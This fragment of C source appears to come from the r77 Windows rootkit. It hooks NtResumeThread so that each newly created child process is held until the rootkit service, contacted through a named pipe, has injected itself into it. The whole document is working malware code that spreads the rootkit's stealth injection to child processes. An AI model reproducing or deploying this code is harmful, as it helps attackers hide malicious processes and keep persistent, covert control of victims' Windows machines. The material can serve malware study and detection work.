 static NTSTATUS NTAPI HookedNtResumeThread(HANDLE thread, PULONG suspendCount)
{
// Child process hooking:
// When a process is created, its parent process calls NtResumeThread to start the new process after process creation is completed.
// At this point, the process is suspended and should be injected. After injection is completed, NtResumeThread should be called.
// To inject the process, a connection to the r77 service is performed through a named pipe.
// Because a 32-bit process can create a 64-bit child process, injection cannot be performed here.
DWORD processId = GetProcessIdOfThread(thread);
if (processId != GetCurrentProcessId()) // If NtResumeThread is called on this process, it is not a child process
{
// Call the r77 service and pass the process ID.
HANDLE pipe = CreateFileW(CHILD_PROCESS_PIPE_NAME, GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
if (pipe != INVALID_HANDLE_VALUE)
{
// Send the process ID to the r77 service.
DWORD bytesWritten;
WriteFile(pipe, &processId, sizeof(DWORD), &bytesWritten, NULL);
// Wait for the response. NtResumeThread should be called after r77 is injected.
BYTE returnValue;
DWORD bytesRead;
ReadFile(pipe, &returnValue, sizeof(BYTE), &bytesRead, NULL);
CloseHandle(pipe);
}
}
// This function returns, *after* injection is completed.
return OriginalNtResumeThread(thread, suspendCount);
}